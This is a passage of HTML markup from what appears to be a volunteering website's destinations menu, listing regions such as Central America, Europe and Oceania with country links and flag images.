                            <a href="north-america.html" class="mb-[4px] flex flex-row items-center">
                                
                                <h3 class="mr-[6px] text-5 font-medium uppercase text-[#727272] hover:text-[#3399CC]">
                                    North America
                                </h3>
                                
                                    <img
                                        src="https://image.volunteerworld.com/f90c5616b1f34dc86aa3100311077879535723a9/chevron-right.svg"
                                        alt=""
                                        aria-hidden="true"
                                        loading="lazy"
                                        width="24"
                                        height="24"
                                        class="inline " />
                                
                            </a>
                        
                        <hr class="border-[#AAAAAA]" />
                        <ul class="text-3 text-[#727272]">
                            
                                <li class="my-[8px] ml-[24px] flex flex-row items-center">
                                    
                                        
                                            <a
                                                href="canada.html"
                                                class="inline-flex flex-row items-center hover:text-[#3399CC]">
                                                
                                                    <img
                                                        src="https://image.volunteerworld.com/c8c7ab2d5b20e60f6d3df13c42edb1c1145e6674/ca.svg"
                                                        alt=""
                                                        aria-hidden="true"
                                                        loading="lazy"
                                                        width="24"
                                                        height="16"
                                                        class="mr-[12px]" />
                                                
                                                <h4>Canada</h4>
                                                
                                                
                                            </a>
                                            
                                        
                                    
                                </li>
                            
                                <li class="my-[8px] ml-[24px] flex flex-row items-center">
                                    
                                        
                                            <a
                                                href="united-states-of-america.html"
                                                class="inline-flex flex-row items-center hover:text-[#3399CC]">
                                                
                                                    <img
                                                        src="https://image.volunteerworld.com/d3d3892afee013c89bc0e96604f8a3ce237c62b6/us.svg"
                                                        alt=""
                                                        aria-hidden="true"
                                                        loading="lazy"
                                                        width="24"
                                                        height="16"
                                                        class="mr-[12px]" />
                                                
                                                <h4>United States</h4>
                                                
                                                
                                            </a>
                                            
                                        
                                    
                                </li>
                            
                        </ul>
                    </div>
                </div>
            
                <div
                    class="md:col-[2] 
                        md:row-[1_/_span_2]
                    ">
                    <div class="inline-block">
                        
                            <a href="central-america.html" class="mb-[4px] flex flex-row items-center">
                                
                                <h3 class="mr-[6px] text-5 font-medium uppercase text-[#727272] hover:text-[#3399CC]">
                                    Central America
                                </h3>
                                
                                    <img
                                        src="https://image.volunteerworld.com/f90c5616b1f34dc86aa3100311077879535723a9/chevron-right.svg"
                                        alt=""
                                        aria-hidden="true"
                                        loading="lazy"
                                        width="24"
                                        height="24"
                                        class="inline " />
                                
                            </a>
                        
                        <hr class="border-[#AAAAAA]" />
                        <ul class="text-3 text-[#727272]">
                            
                                <li class="my-[8px] ml-[24px] flex flex-row items-center">
                                    
                                        
                                            <a
                                                href="belize.html"
                                                class="inline-flex flex-row items-center hover:text-[#3399CC]">
                                                
                                                    <img
                                                        src="https://image.volunteerworld.com/ee3bfc2b52ab84ba7d57c673053fae0fc7005ede/bz.svg"
                                                        alt=""
                                                        aria-hidden="true"
                                                        loading="lazy"
                                                        width="24"
                                                        height="16"
                                                        class="mr-[12px]" />
                                                
                                                <h4>Belize</h4>
                                                
                                                
                                            </a>
                                            
                                        
                                    
                                </li>
                            
                                <li class="my-[8px] ml-[24px] flex flex-row items-center">
                                    
                                        
                                            <a
                                                href="costa-rica.html"
                                                class="inline-flex flex-row items-center hover:text-[#3399CC]">
                                                
                                                    <img
                                                        src="https://image.volunteerworld.com/7745d557c1b113e9e240dba042c2618b9e661926/cr.svg"
                                                        alt=""
                                                        aria-hidden="true"
                                                        loading="lazy"
                                                        width="24"
                                                        height="16"
                                                        class="mr-[12px]" />
                                                
                                                <h4>Costa Rica</h4>
                                                
                                                
                                            </a>
                                            
                                        
                                    
                                </li>
                            
                                <li class="my-[8px] ml-[24px] flex flex-row items-center">
                                    
                                        
                                            <a
                                                href="el-salvador.html"
                                                class="inline-flex flex-row items-center hover:text-[#3399CC]">
                                                
                                                    <img
                                                        src="https://image.volunteerworld.com/146ab854394c0dc2b72fa36a21b9d4a72758d8f6/sv.svg"
                                                        alt=""
                                                        aria-hidden="true"
                                                        loading="lazy"
                                                        width="24"
                                                        height="16"
                                                        class="mr-[12px]" />
                                                
                                                <h4>El Salvador</h4>
                                                
                                                
                                            </a>
                                            
                                        
                                    
                                </li>
                            
                                <li class="my-[8px] ml-[24px] flex flex-row items-center">
                                    
                                        
                                            <a
                                                href="guatemala.html"
                                                class="inline-flex flex-row items-center hover:text-[#3399CC]">
                                                
                                                    <img
                                                        src="https://image.volunteerworld.com/25186d81566744497d5cacd3871f0742d02fa1dc/gt.svg"
                                                        alt=""
                                                        aria-hidden="true"
                                                        loading="lazy"
                                                        width="24"
                                                        height="16"
                                                        class="mr-[12px]" />
                                                
                                                <h4>Guatemala</h4>
                                                
                                                
                                            </a>
                                            
                                        
                                    
                                </li>
                            
                                <li class="my-[8px] ml-[24px] flex flex-row items-center">
                                    
                                        
                                            <a
                                                href="honduras.html"
                                                class="inline-flex flex-row items-center hover:text-[#3399CC]">
                                                
                                                    <img
                                                        src="https://image.volunteerworld.com/c75e7a2d53a0aa4243f4a49a6768021f059c1fb5/hn.svg"
                                                        alt=""
                                                        aria-hidden="true"
                                                        loading="lazy"
                                                        width="24"
                                                        height="16"
                                                        class="mr-[12px]" />
                                                
                                                <h4>Honduras</h4>
                                                
                                                
                                            </a>
                                            
                                        
                                    
                                </li>
                            
                                <li class="my-[8px] ml-[24px] flex flex-row items-center">
                                    
                                        
                                            <a
                                                href="mexico.html"
                                                class="inline-flex flex-row items-center hover:text-[#3399CC]">
                                                
                                                    <img
                                                        src="https://image.volunteerworld.com/12df3e31621f85851e17667744f43895fc55799d/mx.svg"
                                                        alt=""
                                                        aria-hidden="true"
                                                        loading="lazy"
                                                        width="24"
                                                        height="16"
                                                        class="mr-[12px]" />
                                                
                                                <h4>Mexico</h4>
                                                
                                                
                                            </a>
                                            
                                        
                                    
                                </li>
                            
                                <li class="my-[8px] ml-[24px] flex flex-row items-center">
                                    
                                        
                                            <a
                                                href="nicaragua.html"
                                                class="inline-flex flex-row items-center hover:text-[#3399CC]">
                                                
                                                    <img
                                                        src="https://image.volunteerworld.com/847f5f720f1c5cf23e3770327e8a4d1adb61b2c7/ni.svg"
                                                        alt=""
                                                        aria-hidden="true"
                                                        loading="lazy"
                                                        width="24"
                                                        height="16"
                                                        class="mr-[12px]" />
                                                
                                                <h4>Nicaragua</h4>
                                                
                                                
                                            </a>
                                            
                                        
                                    
                                </li>
                            
                                <li class="my-[8px] ml-[24px] flex flex-row items-center">
                                    
                                        
                                            <a
                                                href="panama.html"
                                                class="inline-flex flex-row items-center hover:text-[#3399CC]">
                                                
                                                    <img
                                                        src="https://image.volunteerworld.com/2363815abfbf517ae3eb8b5514b893bfb73c4217/pa.svg"
                                                        alt=""
                                                        aria-hidden="true"
                                                        loading="lazy"
                                                        width="24"
                                                        height="16"
                                                        class="mr-[12px]" />
                                                
                                                <h4>Panama</h4>
                                                
                                                
                                            </a>
                                            
                                        
                                    
                                </li>
                            
                        </ul>
                    </div>
                </div>
            
                <div
                    class="md:col-[3] 
                        md:row-[1_/_span_2]
                    ">
                    <div class="inline-block">
                        
                            <a href="latin-america.html" class="mb-[4px] flex flex-row items-center">
                                
                                <h3 class="mr-[6px] text-5 font-medium uppercase text-[#727272] hover:text-[#3399CC]">
                                    Latin America
                                </h3>
                                
                                    <img
                                        src="https://image.volunteerworld.com/f90c5616b1f34dc86aa3100311077879535723a9/chevron-right.svg"
                                        alt=""
                                        aria-hidden="true"
                                        loading="lazy"
                                        width="24"
                                        height="24"
                                        class="inline " />
                                
                            </a>
                        
                        <hr class="border-[#AAAAAA]" />
                        <ul class="text-3 text-[#727272]">
                            
                                <li class="my-[8px] ml-[24px] flex flex-row items-center">
                                    
                                        
                                            <a
                                                href="argentina.html"
                                                class="inline-flex flex-row items-center hover:text-[#3399CC]">
                                                
                                                    <img
                                                        src="https://image.volunteerworld.com/2bed1bf55acc71a691279dad308dba368113cf9e/ar.svg"
                                                        alt=""
                                                        aria-hidden="true"
                                                        loading="lazy"
                                                        width="24"
                                                        height="16"
                                                        class="mr-[12px]" />
                                                
                                                <h4>Argentina</h4>
                                                
                                                
                                            </a>
                                            
                                                <img
                                                    src="https://image.volunteerworld.com/297b514112992992c0891540cc6c6da28b9a6cb9/arrow-right.svg"
                                                    alt=""
                                                    aria-hidden="true"
                                                    loading="lazy"
                                                    width="10"
                                                    height="10"
                                                    class="mx-[8px]" />
                                            
                                        
                                    
                                        
                                            <a
                                                href="buenos-aires.html"
                                                class="inline-flex flex-row items-center hover:text-[#3399CC]">
                                                
                                                <h4>Buenos Aires</h4>
                                                
                                                
                                            </a>
                                            
                                        
                                    
                                </li>
                            
                                <li class="my-[8px] ml-[24px] flex flex-row items-center">
                                    
                                        
                                            <a
                                                href="bolivia.html"
                                                class="inline-flex flex-row items-center hover:text-[#3399CC]">
                                                
                                                    <img
                                                        src="https://image.volunteerworld.com/0fe9b1023f5f57453b091e81e64e552fd74395ea/bo.svg"
                                                        alt=""
                                                        aria-hidden="true"
                                                        loading="lazy"
                                                        width="24"
                                                        height="16"
                                                        class="mr-[12px]" />
                                                
                                                <h4>Bolivia</h4>
                                                
                                                
                                            </a>
                                            
                                        
                                    
                                </li>
                            
                                <li class="my-[8px] ml-[24px] flex flex-row items-center">
                                    
                                        
                                            <a
                                                href="brazil.html"
                                                class="inline-flex flex-row items-center hover:text-[#3399CC]">
                                                
                                                    <img
                                                        src="https://image.volunteerworld.com/657d0dc2475c002ae3db03dccb0bc3bc9fb241c2/br.svg"
                                                        alt=""
                                                        aria-hidden="true"
                                                        loading="lazy"
                                                        width="24"
                                                        height="16"
                                                        class="mr-[12px]" />
                                                
                                                <h4>Brazil</h4>
                                                
                                                
                                            </a>
                                            
                                                <img
                                                    src="https://image.volunteerworld.com/297b514112992992c0891540cc6c6da28b9a6cb9/arrow-right.svg"
                                                    alt=""
                                                    aria-hidden="true"
                                                    loading="lazy"
                                                    width="10"
                                                    height="10"
                                                    class="mx-[8px]" />
                                            
                                        
                                    
                                        
                                            <a
                                                href="rio-de-janeiro.html"
                                                class="inline-flex flex-row items-center hover:text-[#3399CC]">
                                                
                                                <h4>Rio</h4>
                                                
                                                
                                            </a>
                                            
                                                <img
                                                    src="https://image.volunteerworld.com/297b514112992992c0891540cc6c6da28b9a6cb9/arrow-right.svg"
                                                    alt=""
                                                    aria-hidden="true"
                                                    loading="lazy"
                                                    width="10"
                                                    height="10"
                                                    class="mx-[8px]" />
                                            
                                        
                                    
                                        
                                            <a
                                                href="amazon-rainforest.html"
                                                class="inline-flex flex-row items-center hover:text-[#3399CC]">
                                                
                                                <h4>Amazon Rainforest</h4>
                                                
                                                
                                            </a>
                                            
                                        
                                    
                                </li>
                            
                                <li class="my-[8px] ml-[24px] flex flex-row items-center">
                                    
                                        
                                            <a
                                                href="chile.html"
                                                class="inline-flex flex-row items-center hover:text-[#3399CC]">
                                                
                                                    <img
                                                        src="https://image.volunteerworld.com/260c7853a4893c92883ed0d4ad4fb99a86bc3f51/cl.svg"
                                                        alt=""
                                                        aria-hidden="true"
                                                        loading="lazy"
                                                        width="24"
                                                        height="16"
                                                        class="mr-[12px]" />
                                                
                                                <h4>Chile</h4>
                                                
                                                
                                            </a>
                                            
                                        
                                    
                                </li>
                            
                                <li class="my-[8px] ml-[24px] flex flex-row items-center">
                                    
                                        
                                            <a
                                                href="colombia.html"
                                                class="inline-flex flex-row items-center hover:text-[#3399CC]">
                                                
                                                    <img
                                                        src="https://image.volunteerworld.com/4752b21e87ed006024c0caa870207d86b3459735/co.svg"
                                                        alt=""
                                                        aria-hidden="true"
                                                        loading="lazy"
                                                        width="24"
                                                        height="16"
                                                        class="mr-[12px]" />
                                                
                                                <h4>Colombia</h4>
                                                
                                                
                                            </a>
                                            
                                        
                                    
                                </li>
                            
                                <li class="my-[8px] ml-[24px] flex flex-row items-center">
                                    
                                        
                                            <a
                                                href="ecuador.html"
                                                class="inline-flex flex-row items-center hover:text-[#3399CC]">
                                                
                                                    <img
                                                        src="https://image.volunteerworld.com/64f9c2beab1666446d28fe8ddf848d1124676311/ec.svg"
                                                        alt=""
                                                        aria-hidden="true"
                                                        loading="lazy"
                                                        width="24"
                                                        height="16"
                                                        class="mr-[12px]" />
                                                
                                                <h4>Ecuador</h4>
                                                
                                                
                                            </a>
                                            
                                                <img
                                                    src="https://image.volunteerworld.com/297b514112992992c0891540cc6c6da28b9a6cb9/arrow-right.svg"
                                                    alt=""
                                                    aria-hidden="true"
                                                    loading="lazy"
                                                    width="10"
                                                    height="10"
                                                    class="mx-[8px]" />
                                            
                                        
                                    
                                        
                                            <a
                                                href="galapagos.html"
                                                class="inline-flex flex-row items-center hover:text-[#3399CC]">
                                                
                                                <h4>Galapagos</h4>
                                                
                                                
                                            </a>
                                            
                                        
                                    
                                </li>
                            
                                <li class="my-[8px] ml-[24px] flex flex-row items-center">
                                    
                                        
                                            <a
                                                href="guyana.html"
                                                class="inline-flex flex-row items-center hover:text-[#3399CC]">
                                                
                                                    <img
                                                        src="https://image.volunteerworld.com/cc0c66f5933f0fe805a9dbc675c0d9ce77637a95/gy.svg"
                                                        alt=""
                                                        aria-hidden="true"
                                                        loading="lazy"
                                                        width="24"
                                                        height="16"
                                                        class="mr-[12px]" />
                                                
                                                <h4>Guyana</h4>
                                                
                                                
                                            </a>
                                            
                                        
                                    
                                </li>
                            
                                <li class="my-[8px] ml-[24px] flex flex-row items-center">
                                    
                                        
                                            <a
                                                href="paraguay.html"
                                                class="inline-flex flex-row items-center hover:text-[#3399CC]">
                                                
                                                    <img
                                                        src="https://image.volunteerworld.com/ce9feed2edc39907dfc590469e7597a906308c3b/py.svg"
                                                        alt=""
                                                        aria-hidden="true"
                                                        loading="lazy"
                                                        width="24"
                                                        height="16"
                                                        class="mr-[12px]" />
                                                
                                                <h4>Paraguay</h4>
                                                
                                                
                                            </a>
                                            
                                        
                                    
                                </li>
                            
                                <li class="my-[8px] ml-[24px] flex flex-row items-center">
                                    
                                        
                                            <a
                                                href="peru.html"
                                                class="inline-flex flex-row items-center hover:text-[#3399CC]">
                                                
                                                    <img
                                                        src="https://image.volunteerworld.com/aba9c4d5a78da0c2e7ea74c8b0d450c211371903/pe.svg"
                                                        alt=""
                                                        aria-hidden="true"
                                                        loading="lazy"
                                                        width="24"
                                                        height="16"
                                                        class="mr-[12px]" />
                                                
                                                <h4>Peru</h4>
                                                
                                                
                                            </a>
                                            
                                                <img
                                                    src="https://image.volunteerworld.com/297b514112992992c0891540cc6c6da28b9a6cb9/arrow-right.svg"
                                                    alt=""
                                                    aria-hidden="true"
                                                    loading="lazy"
                                                    width="10"
                                                    height="10"
                                                    class="mx-[8px]" />
                                            
                                        
                                    
                                        
                                            <a
                                                href="cusco.html"
                                                class="inline-flex flex-row items-center hover:text-[#3399CC]">
                                                
                                                <h4>Cusco</h4>
                                                
                                                
                                            </a>
                                            
                                        
                                    
                                </li>
                            
                        </ul>
                    </div>
                </div>
            
                <div
                    class=" ">
                    <div class="inline-block">
                        
                            <a href="caribbean.html" class="mb-[4px] flex flex-row items-center">
                                
                                <h3 class="mr-[6px] text-5 font-medium uppercase text-[#727272] hover:text-[#3399CC]">
                                    the Caribbean
                                </h3>
                                
                                    <img
                                        src="https://image.volunteerworld.com/f90c5616b1f34dc86aa3100311077879535723a9/chevron-right.svg"
                                        alt=""
                                        aria-hidden="true"
                                        loading="lazy"
                                        width="24"
                                        height="24"
                                        class="inline " />
                                
                            </a>
                        
                        <hr class="border-[#AAAAAA]" />
                        <ul class="text-3 text-[#727272]">
                            
                                <li class="my-[8px] ml-[24px] flex flex-row items-center">
                                    
                                        
                                            <a
                                                href="cuba.html"
                                                class="inline-flex flex-row items-center hover:text-[#3399CC]">
                                                
                                                    <img
                                                        src="https://image.volunteerworld.com/737753c7ebeb39385a91274e616fd683b73460d4/cu.svg"
                                                        alt=""
                                                        aria-hidden="true"
                                                        loading="lazy"
                                                        width="24"
                                                        height="16"
                                                        class="mr-[12px]" />
                                                
                                                <h4>Cuba</h4>
                                                
                                                
                                            </a>
                                            
                                        
                                    
                                </li>
                            
                                <li class="my-[8px] ml-[24px] flex flex-row items-center">
                                    
                                        
                                            <a
                                                href="dominican-republic.html"
                                                class="inline-flex flex-row items-center hover:text-[#3399CC]">
                                                
                                                    <img
                                                        src="https://image.volunteerworld.com/8b29e5212b54e8d379da7379c072f8149aeac9e7/do.svg"
                                                        alt=""
                                                        aria-hidden="true"
                                                        loading="lazy"
                                                        width="24"
                                                        height="16"
                                                        class="mr-[12px]" />
                                                
                                                <h4>Dominican Republic</h4>
                                                
                                                
                                            </a>
                                            
                                        
                                    
                                </li>
                            
                                <li class="my-[8px] ml-[24px] flex flex-row items-center">
                                    
                                        
                                            <a
                                                href="grenada.html"
                                                class="inline-flex flex-row items-center hover:text-[#3399CC]">
                                                
                                                    <img
                                                        src="https://image.volunteerworld.com/56b15b4092a09ebaa2d2e0f20bdc77eec911942a/gd.svg"
                                                        alt=""
                                                        aria-hidden="true"
                                                        loading="lazy"
                                                        width="24"
                                                        height="16"
                                                        class="mr-[12px]" />
                                                
                                                <h4>Grenada</h4>
                                                
                                                
                                            </a>
                                            
                                        
                                    
                                </li>
                            
                                <li class="my-[8px] ml-[24px] flex flex-row items-center">
                                    
                                        
                                            <a
                                                href="jamaica.html"
                                                class="inline-flex flex-row items-center hover:text-[#3399CC]">
                                                
                                                    <img
                                                        src="https://image.volunteerworld.com/07d3a1ea7281784bdef4ee7b2cbfb6ad99c465dc/jm.svg"
                                                        alt=""
                                                        aria-hidden="true"
                                                        loading="lazy"
                                                        width="24"
                                                        height="16"
                                                        class="mr-[12px]" />
                                                
                                                <h4>Jamaica</h4>
                                                
                                                
                                            </a>
                                            
                                        
                                    
                                </li>
                            
                        </ul>
                    </div>
                </div>
            
        </div>
    
        <div
            class="
                md:grid-cols-[2]
             
                hidden
             mx-auto box-content grid grid-cols-1 gap-[32px_16px] px-[8px] pb-[116px] pt-[28px] xxs:px-[16px] sm:grid-cols-2 sm:px-[60px] sm:pb-[28px]"
            data-destinations-target="europeOceania">
            
                <div
                    class=" ">
                    <div class="inline-block">
                        
                            <a href="europe.html" class="mb-[4px] flex flex-row items-center">
                                
                                <h3 class="mr-[6px] text-5 font-medium uppercase text-[#727272] hover:text-[#3399CC]">
                                    Europe
                                </h3>
                                
                                    <img
                                        src="https://image.volunteerworld.com/f90c5616b1f34dc86aa3100311077879535723a9/chevron-right.svg"
                                        alt=""
                                        aria-hidden="true"
                                        loading="lazy"
                                        width="24"
                                        height="24"
                                        class="inline " />
                                
                            </a>
                        
                        <hr class="border-[#AAAAAA]" />
                        <ul class="text-3 text-[#727272]">
                            
                                <li class="my-[8px] ml-[24px] flex flex-row items-center">
                                    
                                        
                                            <a
                                                href="albania.html"
                                                class="inline-flex flex-row items-center hover:text-[#3399CC]">
                                                
                                                    <img
                                                        src="https://image.volunteerworld.com/db67e47a57c0f83989d9f5797a7053e10667861b/al.svg"
                                                        alt=""
                                                        aria-hidden="true"
                                                        loading="lazy"
                                                        width="24"
                                                        height="16"
                                                        class="mr-[12px]" />
                                                
                                                <h4>Albania</h4>
                                                
                                                
                                            </a>
                                            
                                        
                                    
                                </li>
                            
                                <li class="my-[8px] ml-[24px] flex flex-row items-center">
                                    
                                        
                                            <a
                                                href="croatia.html"
                                                class="inline-flex flex-row items-center hover:text-[#3399CC]">
                                                
                                                    <img
                                                        src="https://image.volunteerworld.com/ac40f40cf5b6939b42fc505977904cda0f94ba57/hr.svg"
                                                        alt=""
                                                        aria-hidden="true"
                                                        loading="lazy"
                                                        width="24"
                                                        height="16"
                                                        class="mr-[12px]" />
                                                
                                                <h4>Croatia</h4>
                                                
                                                
                                            </a>
                                            
                                        
                                    
                                </li>
                            
                                <li class="my-[8px] ml-[24px] flex flex-row items-center">
                                    
                                        
                                            <a
                                                href="france.html"
                                                class="inline-flex flex-row items-center hover:text-[#3399CC]">
                                                
                                                    <img
                                                        src="https://image.volunteerworld.com/92cdc5166ef19b7c764f57a8b8e26327440cd224/fr.svg"
                                                        alt=""
                                                        aria-hidden="true"
                                                        loading="lazy"
                                                        width="24"
                                                        height="16"
                                                        class="mr-[12px]" />
                                                
                                                <h4>France</h4>
                                                
                                                
                                            </a>
                                            
                                        
                                    
                                </li>
                            
                                <li class="my-[8px] ml-[24px] flex flex-row items-center">
                                    
                                        
                                            <a
                                                href="greece.html"
                                                class="inline-flex flex-row items-center hover:text-[#3399CC]">
                                                
                                                    <img
                                                        src="https://image.volunteerworld.com/408c3150a64d4f6f3e06427d84cd92ca456ae150/gr.svg"
                                                        alt=""
                                                        aria-hidden="true"
                                                        loading="lazy"
                                                        width="24"
                                                        height="16"
                                                        class="mr-[12px]" />
                                                
                                                <h4>Greece</h4>
                                                
                                                
                                            </a>
                                            
                                        
                                    
                                </li>
                            
                                <li class="my-[8px] ml-[24px] flex flex-row items-center">
                                    
                                        
                                            <a
                                                href="hungary.html"
                                                class="inline-flex flex-row items-center hover:text-[#3399CC]">
                                                
                                                    <img
                                                        src="https://image.volunteerworld.com/777b844e3522fddba17673a45ada138351fc6f62/hu.svg"
                                                        alt=""
                                                        aria-hidden="true"
                                                        loading="lazy"
                                                        width="24"
                                                        height="16"
                                                        class="mr-[12px]" />
                                                
                                                <h4>Hungary</h4>
                                                
                                                
                                            </a>
                                            
                                        
                                    
                                </li>
                            
                                <li class="my-[8px] ml-[24px] flex flex-row items-center">
                                    
                                        
                                            <a
                                                href="iceland.html"
                                                class="inline-flex flex-row items-center hover:text-[#3399CC]">
                                                
                                                    <img
                                                        src="https://image.volunteerworld.com/f73006bdbef41c86df6dc5bff074179e140b3b29/is.svg"
                                                        alt=""
                                                        aria-hidden="true"
                                                        loading="lazy"
                                                        width="24"
                                                        height="16"
                                                        class="mr-[12px]" />
                                                
                                                <h4>Iceland</h4>
                                                
                                                
                                            </a>
                                            
                                        
                                    
                                </li>
                            
                                <li class="my-[8px] ml-[24px] flex flex-row items-center">
                                    
                                        
                                            <a
                                                href="ireland.html"
                                                class="inline-flex flex-row items-center hover:text-[#3399CC]">
                                                
                                                    <img
                                                        src="https://image.volunteerworld.com/713af507e8eb25f1ab4d1a98527e30a30772aa8d/ie.svg"
                                                        alt=""
                                                        aria-hidden="true"
                                                        loading="lazy"
                                                        width="24"
                                                        height="16"
                                                        class="mr-[12px]" />
                                                
                                                <h4>Ireland</h4>
                                                
                                                
                                            </a>
                                            
                                        
                                    
                                </li>
                            
                                <li class="my-[8px] ml-[24px] flex flex-row items-center">
                                    
                                        
                                            <a
                                                href="italy.html"
                                                class="inline-flex flex-row items-center hover:text-[#3399CC]">
                                                
                                                    <img
                                                        src="https://image.volunteerworld.com/25ecff80eb26ef79709ab7278eb3991ac8cc2734/it.svg"
                                                        alt=""
                                                        aria-hidden="true"
                                                        loading="lazy"
                                                        width="24"
                                                        height="16"
                                                        class="mr-[12px]" />
                                                
                                                <h4>Italy</h4>
                                                
                                                
                                            </a>
                                            
                                        
                                    
                                </li>
                            
                                <li class="my-[8px] ml-[24px] flex flex-row items-center">
                                    
                                        
                                            <a
                                                href="norway.html"
                                                class="inline-flex flex-row items-center hover:text-[#3399CC]">
                                                
                                                    <img
                                                        src="https://image.volunteerworld.com/c2ab5ac79474bf31976cef328f5880ab07d0654f/no.svg"
                                                        alt=""
                                                        aria-hidden="true"
                                                        loading="lazy"
                                                        width="24"
                                                        height="16"
                                                        class="mr-[12px]" />
                                                
                                                <h4>Norway</h4>
                                                
                                                
                                            </a>
                                            
                                        
                                    
                                </li>
                            
                                <li class="my-[8px] ml-[24px] flex flex-row items-center">
                                    
                                        
                                            <a
                                                href="portugal.html"
                                                class="inline-flex flex-row items-center hover:text-[#3399CC]">
                                                
                                                    <img
                                                        src="https://image.volunteerworld.com/70f3e265ec75b35c1b1911171eb38a519974d2e4/pt.svg"
                                                        alt=""
                                                        aria-hidden="true"
                                                        loading="lazy"
                                                        width="24"
                                                        height="16"
                                                        class="mr-[12px]" />
                                                
                                                <h4>Portugal</h4>
                                                
                                                
                                            </a>
                                            
                                        
                                    
                                </li>
                            
                                <li class="my-[8px] ml-[24px] flex flex-row items-center">
                                    
                                        
                                            <a
                                                href="romania.html"
                                                class="inline-flex flex-row items-center hover:text-[#3399CC]">
                                                
                                                    <img
                                                        src="https://image.volunteerworld.com/3d213051140fd4c1174c5afb893d141395aff0dd/ro.svg"
                                                        alt=""
                                                        aria-hidden="true"
                                                        loading="lazy"
                                                        width="24"
                                                        height="16"
                                                        class="mr-[12px]" />
                                                
                                                <h4>Romania</h4>
                                                
                                                
                                            </a>
                                            
                                        
                                    
                                </li>
                            
                                <li class="my-[8px] ml-[24px] flex flex-row items-center">
                                    
                                        
                                            <a
                                                href="spain.html"
                                                class="inline-flex flex-row items-center hover:text-[#3399CC]">
                                                
                                                    <img
                                                        src="https://image.volunteerworld.com/0c035eb1fde58751f6f6585db8ac539770b089fc/es.svg"
                                                        alt=""
                                                        aria-hidden="true"
                                                        loading="lazy"
                                                        width="24"
                                                        height="16"
                                                        class="mr-[12px]" />
                                                
                                                <h4>Spain</h4>
                                                
                                                
                                            </a>
                                            
                                        
                                    
                                </li>
                            
                                <li class="my-[8px] ml-[24px] flex flex-row items-center">
                                    
                                        
                                            <a
                                                href="ukraine.html"
                                                class="inline-flex flex-row items-center hover:text-[#3399CC]">
                                                
                                                    <img
                                                        src="https://image.volunteerworld.com/38461069234d59007f3e62e0ac36b94913569761/ua.svg"
                                                        alt=""
                                                        aria-hidden="true"
                                                        loading="lazy"
                                                        width="24"
                                                        height="16"
                                                        class="mr-[12px]" />
                                                
                                                <h4>Ukraine</h4>
                                                
                                                
                                            </a>
                                            
                                        
                                    
                                </li>
                            
                                <li class="my-[8px] ml-[24px] flex flex-row items-center">
                                    
                                        
                                            <a
                                                href="united-kingdom.html"
                                                class="inline-flex flex-row items-center hover:text-[#3399CC]">
                                                
                                                    <img
                                                        src="https://image.volunteerworld.com/68b2ead4370e7ab7b70eb6d35a09c31e73c44fd3/gb.svg"
                                                        alt=""
                                                        aria-hidden="true"
                                                        loading="lazy"
                                                        width="24"
                                                        height="16"
                                                        class="mr-[12px]" />
                                                
                                                <h4>United Kingdom</h4>
                                                
                                                
                                            </a>
                                            
                                        
                                    
                                </li>
                            
                        </ul>
                    </div>
                </div>
            
                <div
                    class=" ">
                    <div class="inline-block">
                        
                            <a href="oceania.html" class="mb-[4px] flex flex-row items-center">
                                
                                <h3 class="mr-[6px] text-5 font-medium uppercase text-[#727272] hover:text-[#3399CC]">
                                    Oceania
                                </h3>
                                
                                    <img
                                        src="https://image.volunteerworld.com/f90c5616b1f34dc86aa3100311077879535723a9/chevron-right.svg"
                                        alt=""
                                        aria-hidden="true"
                                        loading="lazy"
                                        width="24"
                                        height="24"
                                        class="inline " />
                                
                            </a>
                        
                        <hr class="border-[#AAAAAA]" />
                        <ul class="text-3 text-[#727272]">
                            
                                <li class="my-[8px] ml-[24px] flex flex-row items-center">
                                    
                                        
                                            <a
                                                href="australia.html"
                                                class="inline-flex flex-row items-center hover:text-[#3399CC]">
                                                
                                                    <img
                                                        src="https://image.volunteerworld.com/edd60c0d8524c4b45cbbd38012fa9a6a1051bc30/au.svg"
                                                        alt=""
                                                        aria-hidden="true"
                                                        loading="lazy"
                                                        width="24"
                                                        height="16"
                                                        class="mr-[12px]" />
                                                
                                                <h4>Australia</h4>
                                                
                                                
                                            </a>
                                            
                                                <img
                                                    src="https://image.volunteerworld.com/297b514112992992c0891540cc6c6da28b9a6cb9/arrow-right.svg"
                                                    alt=""
                                                    aria-hidden="true"
                                                    loading="lazy"
                                                    width="10"
                                                    height="10"
                                                    class="mx-[8px]" />
                                            
                                        
                                    
                                        
                                            <a
                                                href="great-barrier-reef.html"
                                                class="inline-flex flex-row items-center hover:text-[#3399CC]">
                                                
                                                <h4>Great Barrier Reef</h4>
                                                
                                                
                                            </a>
                                            
                                        
                                    
                                </li>
                            
                                <li class="my-[8px] ml-[24px] flex flex-row items-center">
                                    
                                        
                                            <a
                                                href="fiji.html"
                                                class="inline-flex flex-row items-center hover:text-[#3399CC]">
                                                
                                                    <img
                                                        src="https://image.volunteerworld.com/85365d5b0b8ca45754aaead3d051b243bd5d3691/fj.svg"
                                                        alt=""
                                                        aria-hidden="true"
                                                        loading="lazy"
                                                        width="24"
                                                        height="16"
                                                        class="mr-[12px]" />
                                                
                                                <h4>Fiji</h4>
                                                
                                                
                                            </a>
                                            
                                        
                                    
                                </li>
                            
                                <li class="my-[8px] ml-[24px] flex flex-row items-center">
                                    
                                        
                                            <a
                                                href="french-polynesia.html"
                                                class="inline-flex flex-row items-center hover:text-[#3399CC]">
                                                
                                                    <img
                                                        src="https://image.volunteerworld.com/99049750418f79cad7be71588920bef2cf4d3703/pf.svg"
                                                        alt=""
                                                        aria-hidden="true"
                                                        loading="lazy"
                                                        width="24"
                                                        height="16"
                                                        class="mr-[12px]" />
                                                
                                                <h4>French Polynesia</h4>
                                                
                                                
                                            </a>
                                            
                                        
                                    
                                </li>
                            
                                <li class="my-[8px] ml-[24px] flex flex-row items-center">
                                    
                                        
                                            <a
                                                href="new-zealand.html"
                                                class="inline-flex flex-row items-center hover:text-[#3399CC]">
                                                
                                                    <img
                                                        src="https://image.volunteerworld.com/aa91666520be5250d5bf907269970ed73a65140e/nz.svg"
                                                        alt=""
                                                        aria-hidden="true"
                                                        loading="lazy"
                                                        width="24"
                                                        height="16"
                                                        class="mr-[12px]" />
                                                
                                                <h4>New Zealand</h4>
                                                
                                                
                                            </a>
                                            
                                        
                                    
                                </li>
                            
                                <li class="my-[8px] ml-[24px] flex flex-row items-center">
                                    
                                        
                                            <a
                                                href="papua-new-guinea.html"
                                                class="inline-flex flex-row items-center hover:text-[#3399CC]">
                                                
                                                    <img
                                                        src="https://image.volunteerworld.com/8542bcbd9caf07d474f5079322b6ec310f8ffa4c/pg.svg"
                                                        alt=""
                                                        aria-hidden="true"
